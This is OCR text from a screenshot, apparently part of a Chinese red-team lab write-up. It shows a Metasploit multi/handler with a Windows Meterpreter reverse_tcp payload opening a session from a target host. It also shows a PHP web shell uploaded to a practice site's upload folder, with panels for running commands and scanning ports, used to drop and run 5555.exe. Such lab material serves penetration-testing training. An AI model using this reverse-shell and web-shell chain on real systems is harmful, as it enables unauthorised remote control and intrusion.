 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.28 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.28:5555
[*] Sending stage (176195 bytes) to 192.168.2.27
[*] Meterpreter session 1 opened (192.168.2.28:5555 → 192.168.2.27:49770) at 2020-11-15 13:37:58 +0800
meterpreter >
Hi,BackDoor - Mozilla Firefox
webhack123.com/Ap webhack123.com/Ap Hi,BackDoor http://admin.webhac 192.168.2.24:900 cmd5.com/default MD5免费在线解密
admin.webhack123.com/Public/Upload/20201115/7258eb2e86878d1ea633865934c6a2ba.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
当前IP： 127.0.0.1 - WINNT - Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
文件管理
命令参数 5555.exe --命令集合-- 执行
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
1016-53BD
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115
2020/11/15 13:37 <DIR> .
2020/11/15 13:37 <DIR> ..
2020/11/15 13:11 <DIR> %SystemDrive%
2020/11/15 13:37 73,802 5555.exe
渗透攻击红队